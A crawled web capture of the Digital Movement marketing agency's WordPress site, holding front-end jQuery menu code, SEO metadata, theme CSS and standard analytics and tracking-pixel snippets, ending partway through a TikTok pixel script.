        jQuery('.menu-local-seo-container').attr('data-seo-name', 'local-seo');


        jQuery('.national_seo_menu .seo-trigger-master').attr('data-seo-name', 'national-seo');
        jQuery('.menu-national-seo-container').attr('data-seo-name', 'national-seo');


         /*jQuery('.seo-trigger-master').click(function(){
            // var title_val = jQuery(this).attr('data-seo-name');
            // // var data_val = jQuery('.footer_col > div').attr('data-seo-name');
            // var ads_div = jQuery('.menu-google-ads-container');
            // var seo_div = jQuery('.menu-seo-container');
            // var development_div = jQuery('.menu-website-development-container');
            // var design_div = jQuery('.menu-website-packages-container');
            // var local_div = jQuery('.menu-local-seo-container');
            // var national_div = jQuery('.menu-national-seo-container');
            // if (title_val == 'seo') {
            //     if (title_val != 'ads') {
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     seo_div.toggleClass('openbar');
            // }else if(title_val == 'ads'){
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     ads_div.toggleClass('openbar');
            // }else if(title_val == 'web-development'){
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'ads'){
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     development_div.toggleClass('openbar');
            // }else if(title_val == 'web-design'){
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'ads'){
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     design_div.toggleClass('openbar');
            // }else if(title_val == 'local-seo'){
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'ads'){
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     local_div.toggleClass('openbar');
            // }else{
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'ads'){
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     national_div.toggleClass('openbar');
            // }

        });*/
        
         jQuery('.reflex-submenu-toggle').click(function(){
            jQuery(this).toggleClass('toggle_open');
            jQuery(this).siblings('.sub-menu').slideToggle();
        })
    }, 4000)

    })
</script>

<script>
    window.addEventListener('scroll', () => {
  const wrap = document.getElementById('whovideo');
  const vid = wrap?.querySelector('video');

  if (wrap) {
    wrap.style.transform = 'translate(-50%, -50%)';
    wrap.style.width = '80%';
  }

  if (vid) {
    vid.style.transform = 'none';
  }
});
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digitalmovement.com.au/?cf_action=brb_embed&brb_collection_id=1144&brb_callback=brb_1768993206569
body_size: 23508
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/ico" href="" />
<link rel="dns-prefetch" href="https://www.google.com/"/>
<link href="https://fonts.gstatic.com/" crossorigin rel="preconnect"/>
<!-- <link rel="stylesheet" type="text/css" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/aos/aos.css">
<script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/aos/aos.js"></script> -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Digital Marketing Agency Melbourne | Digital Movement</title>
	<meta name="description" content="We are the best digital marketing agency in Melbourne helping businesses to grow with innovative SEO, Website &amp; Google Ads marketing solutions." />
	<link rel="canonical" href="https://www.digitalmovement.com.au/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Digital Marketing Agency Melbourne | Digital Movement" />
	<meta property="og:description" content="We are the best digital marketing agency in Melbourne helping businesses to grow with innovative SEO, Website &amp; Google Ads marketing solutions." />
	<meta property="og:url" content="https://www.digitalmovement.com.au/" />
	<meta property="og:site_name" content="Digital Movement" />
	<meta property="article:modified_time" content="2025-12-16T04:50:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.digitalmovement.com.au/","url":"https://www.digitalmovement.com.au/","name":"Digital Marketing Agency Melbourne | Digital Movement","isPartOf":{"@id":"https://www.digitalmovement.com.au/#website"},"about":{"@id":"https://www.digitalmovement.com.au/#organization"},"datePublished":"2020-01-10T09:22:02+00:00","dateModified":"2025-12-16T04:50:40+00:00","description":"We are the best digital marketing agency in Melbourne helping businesses to grow with innovative SEO, Website & Google Ads marketing solutions.","breadcrumb":{"@id":"https://www.digitalmovement.com.au/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.digitalmovement.com.au/"]}]},{"@type":"BreadcrumbList","@id":"https://www.digitalmovement.com.au/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.digitalmovement.com.au/#website","url":"https://www.digitalmovement.com.au/","name":"Digital Movement","description":"","publisher":{"@id":"https://www.digitalmovement.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.digitalmovement.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.digitalmovement.com.au/#organization","name":"Digital Movement","url":"https://www.digitalmovement.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.digitalmovement.com.au/#/schema/logo/image/","url":"https://www.digitalmovement.com.au/wp-content/uploads/2020/03/3232_l5f_icon.ico","contentUrl":"https://www.digitalmovement.com.au/wp-content/uploads/2020/03/3232_l5f_icon.ico","width":32,"height":32,"caption":"Digital Movement"},"image":{"@id":"https://www.digitalmovement.com.au/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digitalmovement.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalmovement.com.au%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digitalmovement.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalmovement.com.au%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.digitalmovement.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://www.digitalmovement.com.au/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.digitalmovement.com.au/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.digitalmovement.com.au/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.digitalmovement.com.au/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.digitalmovement.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.digitalmovement.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.digitalmovement.com.au/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.117' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.digitalmovement.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/custom.css?ver=1766465469' type='text/css' media='all' />
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.9" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://www.digitalmovement.com.au/wp-admin/admin-ajax.php","gavatar":"https://www.digitalmovement.com.au/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.digitalmovement.com.au/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.117" id="brb-public-main-js-js"></script>
<script type="text/javascript" defer="defer" src="https://www.digitalmovement.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.6.2" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.digitalmovement.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digitalmovement.com.au/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digitalmovement.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.digitalmovement.com.au/' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWNTZLHG');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://www.digitalmovement.com.au/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.digitalmovement.com.au/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.digitalmovement.com.au/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.digitalmovement.com.au/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.banner-with-content {
	background: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%) !important;
}

.header.fixed .navbar .menumobileview #menu-item-2198 a {
  background: #ffffff;
    color: black;
    font-weight: 600;
}

.wpcf7-form-control-wrap input {
    margin-bottom: 2rem !important;
}

.form-content input[type="submit"] {
	margin-top: 10px;
}

span.wpcf7-not-valid-tip {
	color: black;
	font-weight: 600;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: none;
    font-weight: bold;
}

.proven-image {
	margin:0 auto;
}

.our_proven_group_content .col-6 {
	text-align:center !important;
}

.our_proven_group_content .col-6 h2{
	margin-top:25px !important;
	text-transform: uppercase;
}

section.why-choose-us .box-content .content p {
	line-height: 2 !important;
}

.home .hero {
	background-position: center 70%;
}

.rplg .rplg-review-text {
    color: black!important;
}

.rplg .rplg-review-time {
    color: black!important;
}

.hero {
	min-height: 100vh !important;
} 
body .header .navbar-nav > li.get-in > a:hover {
	color: #221334;
}


@media screen and (max-width: 768px) {
.tab-wrapper, .google-reviews, .wo_we_are h2, .wo_we_are p, .value-marketing h2 {
    text-align: center !important;
}
	
	.grecaptcha-badge, #whovideo, #tabvido {
		display: none !important;
	}
	
	.home .why-choose-us .box-content {
   display: none !important;
}
	
	.home .tab-section .description .read-more {
margin-top: 25px;
}
	
	.tab-section {
		padding-bottom: 0px !important;
	}
	
	.who-we-are {
		text-align: center;
	}
	
	.contact-us .hero .banner-content {
		height: auto !important;
	}
	
	.tabs-heading li {
		width: 100% !important;
		display: list-item !important;
		align-items: normal !important;
	}
	
	.tabs-heading li a{
		 text-align: center !important;
	}
	
	.hero {
	padding-bottom: 50px !important;
		min-height: 288px !important;
		padding-top: 80px !important;
}
}
.menu-image-title-after.menu-image-not-hovered img, .menu-image-hovered.menu-image-title-after .menu-image-hover-wrapper, .menu-image-title-before.menu-image-title, .menu-image-title-after.menu-image-not-hovered img, .menu-image-hovered.menu-image-title-after .menu-image-hover-wrapper, .menu-image-title-before.menu-image-title {
	display: none !important;
}



#menu-main-menu .Menu-Hover-Only:hover a   .sub li .menu-image-not-hovered {
   color: #FFFFFF !important;
}

#menu-main-menu .Menu-Hover-Only:hover a {
   color: #F13C65;
}

#menu-main-menu .Menu-Hover-Only:hover .sub a, .header.fixed #menu-main-menu .Menu-Hover-Only:hover .sub a, .page-template.get-in-touch #menu-main-menu .Menu-Hover-Only:hover .sub a {
	color: #FFF;
}
.header.fixed #menu-main-menu .Menu-Hover-Only:hover a, .page-template.get-in-touch #menu-main-menu .Menu-Hover-Only:hover a {
   color: #221334;
}
.navbar-nav>li.get-in>a:hover, .page-template.get-in-touch .navbar-nav>li.get-in>a {
	background: #ffffff;
	color: #221334;
}

.header.fixed .navbar .menumobileview #menu-item-2198 a:hover, .page-template.get-in-touch .navbar-nav>li.get-in>a:hover {
	background: #221334;
	color: #fff;
}

.navbar-nav > li {
  display: inline-block;
  margin-right: 20px;
}
.logo_img img:not(.lazyloaded) {
	height: auto !important;
}

@media screen and (min-width: 1440px) {
.navbar-nav>li a {
    font-size: 15px !important;
    font-weight: bold;
}
}
@media screen and (max-width: 520px) {
.head-top-main {
	margin-bottom: 0px !important;
}
	
.google-reviews .buttons {
	margin-bottom: 17rem;
}
body .google-reviews .buttons {padding-bottom: 0;}	
}

#popmake-3050 .pum-content>div::after {
    background: linear-gradient(180deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: -1;
    border-radius: 1rem;
    opacity: .9;
    left: 0;
    top: 0;
}
.pum-content #wpcf7-f3038-o1 {
   padding: 50px 100px;
    text-align: center;
}

@media screen and (max-width: 520px) {
.pum-content #wpcf7-f3038-o1 {
   padding: 10px 10px;
    text-align: center;
}
}

.proven-image {
	border: 1px solid #E73697 !important;
}

.navbar-nav > li {
	margin-right: 10px;
	text-transform: uppercase;
}

.head-top .top-link li a svg {
	width: 16px !important;
	height: 16px !important;
}
@media screen and (max-width: 1300px) {
.head-top-main .containerfluid .head-top {
	padding-top: 7px !important;
}
}

@media screen and (min-width: 1300px) {
.head-top-main .containerfluid .head-top {
	padding-top: 9px !important;
}
}

.hiiden-f .rplg-badge2 {
display: none !important;}


@media screen and (max-width: 1025px) {
    .menumobileview li .sub {
        left: 0% !important;
    }
	.menumobileview li .sub li a{
        text-align: left !important;
    }
}

@media screen and (max-width: 1365px) {
    .banner-description {
        text-align: center;
    }
}


/* Social Media Marketing - Decrease font size of headers*/

.hero .banner-content h1{
    font-size: 6rem;
    font-weight: 800;
    color: #fff;
    margin-bottom: 3rem;
    line-height: 1;
    text-align: center;
}

#social-media-heading {
    font-size: 4rem;
    line-height: 5rem;
}

@media screen and (max-width: 1024px) {
.menumobileview #menu-item-224 {display: none;}
}


@media screen and (max-width: 767px) {
body .rpi .rpi-badge-left {
	position: fixed;
	left: 50%;
	transform: translate(-50%,-50%);
	text-align: center;
	bottom: -12px;
}
.google-reviews .buttons {padding-bottom: 18rem;}	
	.navigation-top.navigation_review{display: none !important;}	
	
	.row.get-in-contactnew-form.pop-up-form .wpcf7-form-control.wpcf7-submit.contact_form_submit {
		margin-top: 0px !important;
	}
	
	.row.get-in-contactnew-form.pop-up-form textarea {
		height: 100px !important;
	}
}
.menumobileview #menu-item-2198 a span {text-transform: uppercase;}

		</style>
		<!-- <link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/bootstrap.min.css" type="text/css"/> -->
<link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/owl.carousel.min.css" type="text/css"/>
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700&amp;display=swap" rel="stylesheet">
<!-- <link href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/> -->
<!-- <link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/filepond.css" type="text/css"/>
 --><link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/style.css" type="text/css"/>
<link rel="stylesheet" href="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/style.css" type="text/css">
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159137222-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159137222-1');
</script>
 
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
